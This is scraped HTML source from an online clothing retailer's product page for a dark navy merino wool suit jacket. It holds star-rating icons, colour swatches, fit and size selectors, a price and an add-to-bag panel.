<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>
















<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
We don’t throw the term ‘ultimate’ around lightly. So, without further ado, meet the master of all-day, all-night suits.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="00a34c106ba4c9fcfb1c77f77e" dwContentID="PDP Icons wool stretch crease" -->
<style>
.pdp-icons-tile img{
    width: 18px;
}
.pdp-icons-tile p{
font-size:1.3rem
}
</style>

<div class="pdp-icons-container d-flex flex-justify-left flex-direction-row m-ends-s">
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">     
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6cafa0c3/merchAssets/content/Woolmark.png" class="m-right-xs">
        <p class="grey1">100% Merino Wool</p>
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">     
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf302fabc/merchAssets/content/stretch.png" class="m-right-xs">
        <p class="grey1">Stretch</p>
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw37f51631/merchAssets/content/Crease-Recovery.png" class="m-right-xs">
        <p class="grey1">Crease Recovery</p>      
    </div>
</div>

<script>

    $(document).ready(function(){
        $('.pdp-icons-container ').slick({
            autoplay:true,
            slidesToShow:2,
            centerPadding:'0px',
            variableWidth: true
        });
    });
</script>
</div> <!-- End content-asset -->







</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                
                
                <a href="/eu/ultimate-performance-suit-jacket---charcoal/SUT0244CHA.html?pf=pdp_colour_swatch&amp;dwvar_SUT0244CHA_variation-fit=slim_fit" title="Charcoal Grey" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SUT0244CHA"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3c036d08/swatch/SUT0244CHA_SWATCH.jpg?sw=40&amp;sh=40" alt="Charcoal Grey" data-colour="Charcoal Grey"/>
                </a>
            
        
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2b49fbd7/swatch/SUT0244DNY_SWATCH.jpg?sw=40&amp;sh=40" alt="Dark Navy colour selected" data-colour="Dark Navy"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/double-breasted-ultimate-performance-suit-jacket---dark-navy/SUT0319DNY.html?pf=pdp_colour_swatch&amp;dwvar_SUT0319DNY_variation-fit=slim_fit" title="Dark Navy" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SUT0319DNY"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa9d43de6/hi-res/SUT0319DNY_SWATCH.jpg?sw=40&amp;sh=40" alt="Dark Navy" data-colour="Dark Navy"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/ultimate-performance-suit-jacket---black/SUT0320BLK.html?pf=pdp_colour_swatch&amp;dwvar_SUT0320BLK_variation-fit=slim_fit" title="Black" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SUT0320BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd9db5fef/hi-res/SUT0320BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black" data-colour="Black"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Dark Navy</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-ProductContent/C1221307567" method="post" id="dwfrm_product_addtocart_d0rmdcpnlibo" class="pdpForm js-form-product-SUT0244DNY" data-form-id="form-product-SUT0244DNY" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-SUT0244DNY"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Choose size &amp; fit

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="2.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="true"
data-variant-pid=""
data-attributes="{&quot;variation-fit&quot;:{&quot;attributeID&quot;:&quot;variation-fit&quot;,&quot;displayName&quot;:&quot;Fit&quot;,&quot;value&quot;:&quot;slim_fit&quot;,&quot;displayValue&quot;:&quot;Slim&quot;},&quot;jacketSize&quot;:{&quot;attributeID&quot;:&quot;jacketSize&quot;,&quot;displayName&quot;:&quot;Jacket size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Fit"
data-var-attr-id="variation-fit" >


<div id="variation-fit" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=variation-fit>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose fit
</h5>




















<svg class="m-left-s position-relative icon-tick-sharp" style="width:16px" viewbox="0 0 11 12"  aria-label="">


























































































<path d="M10.4001 0.584839C10.4001 0.584839 6.4101 7.66484 5.1401 11.4148C4.6601 10.5348 1.3401 6.66484 0.600098 5.97484L1.5401 5.71484L2.2201 5.53484C2.5001 5.79484 4.2901 7.83484 4.8801 8.43484C5.8301 6.33484 8.6001 0.584839 8.6001 0.584839" fill="#116A60"/>




</svg>





</div>











<ul role="radiogroup" aria-labelledby="variation-fit" data-variation-attr-id="variation-fit"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end vfit attribute attribute__variants-swatches " >


















<li aria-labelledby="variation-fit-1 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="true"
data-variation-val-id="slim_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_slimfit tab-only-focus-style--outer variation-fit  attribute__swatch--selected selected  2nd
tooltip attribute__swatch attribute__swatch--last
variation-fit

attribute__swatch--vfit-slim_fit
attribute__swatch--vfit-slim


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Slim" data-element-id="variation-fit-1-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_variation-fit= ">


Slim


</div>
<span id="variation-fit-1" aria-hidden="true" class="d-none">

Slim variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="SUT0244DNY"/>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/eu/size-guides/SS25-suit-jackets.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="variation-fit-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Fit">

</div>









</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Jacket size"
data-var-attr-id="jacketSize" >


<div id="jacketSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=jacketSize>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose jacket size
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(Inch)</span>

















































</div>











<ul role="radiogroup" aria-labelledby="jacketSize" data-variation-attr-id="jacketSize"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >



















<li aria-hidden="true" class="attribute__swatch-group col-100 p2 grey1">
Short
</li>





<li aria-labelledby="jacketSize-1 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36s tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-36s
attribute__swatch--size-36s


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="36S" data-element-id="jacketSize-1-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=36S&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

36S

</div>
<span id="jacketSize-1" aria-hidden="true" class="d-none">


36, small jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-2 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38s tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-38s
attribute__swatch--size-38s


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="38S" data-element-id="jacketSize-2-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=38S&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

38S

</div>
<span id="jacketSize-2" aria-hidden="true" class="d-none">


38, small jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-3 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40s tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-40s
attribute__swatch--size-40s


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="40S" data-element-id="jacketSize-3-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=40S&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

40S

</div>
<span id="jacketSize-3" aria-hidden="true" class="d-none">


40, small jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-4 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42S"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42s tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-42s
attribute__swatch--size-42s


"
data-attribute-group=jacketSizeShort>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="42S" data-element-id="jacketSize-4-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=42S&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

42S

</div>
<span id="jacketSize-4" aria-hidden="true" class="d-none">


42, small jacketSize



</span>

</li>













<li aria-hidden="true" class="attribute__swatch-group col-100 p2 grey1">
Regular
</li>





<li aria-labelledby="jacketSize-5 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-36r
attribute__swatch--size-36r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="36R" data-element-id="jacketSize-5-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=36R&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

36R

</div>
<span id="jacketSize-5" aria-hidden="true" class="d-none">


36, regular jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-6 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-38r
attribute__swatch--size-38r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="38R" data-element-id="jacketSize-6-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=38R&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

38R

</div>
<span id="jacketSize-6" aria-hidden="true" class="d-none">


38, regular jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-7 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-40r
attribute__swatch--size-40r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="40R" data-element-id="jacketSize-7-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=40R&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

40R

</div>
<span id="jacketSize-7" aria-hidden="true" class="d-none">


40, regular jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-8 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-42r
attribute__swatch--size-42r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="42R" data-element-id="jacketSize-8-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=42R&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

42R

</div>
<span id="jacketSize-8" aria-hidden="true" class="d-none">


42, regular jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-9 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="44R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_44r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-44r
attribute__swatch--size-44r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="44R" data-element-id="jacketSize-9-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=44R&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

44R

</div>
<span id="jacketSize-9" aria-hidden="true" class="d-none">


44, regular jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-10 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="46R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_46r tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-46r
attribute__swatch--size-46r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="46R" data-element-id="jacketSize-10-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=46R&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

46R

</div>
<span id="jacketSize-10" aria-hidden="true" class="d-none">


46, regular jacketSize



</span>

</li>













<li aria-hidden="true" class="attribute__swatch-group col-100 p2 grey1">
Long
</li>





<li aria-labelledby="jacketSize-11 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40l tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-40l
attribute__swatch--size-40l


"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="40L" data-element-id="jacketSize-11-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=40L&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

40L

</div>
<span id="jacketSize-11" aria-hidden="true" class="d-none">


40, long jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-12 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42l tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-42l
attribute__swatch--size-42l


"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="42L" data-element-id="jacketSize-12-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=42L&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

42L

</div>
<span id="jacketSize-12" aria-hidden="true" class="d-none">


42, long jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-13 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="44L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_44l tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch attribute__swatch--last
jacketSize

attribute__swatch--size-44l
attribute__swatch--size-44l


"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="44L" data-element-id="jacketSize-13-SUT0244DNY" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUT0244DNY&amp;dwvar_SUT0244DNY_jacketSize=44L&amp;dwvar_SUT0244DNY_variation-fit=slim_fit ">

44L

</div>
<span id="jacketSize-13" aria-hidden="true" class="d-none">


44, long jacketSize



</span>

</li>


</ul>









<div id="jacketSize-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Jacket size">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Ultimate Performance Suit Jacket - Dark Navy
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


€339


</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="SUT0244DNY-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Quantity:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































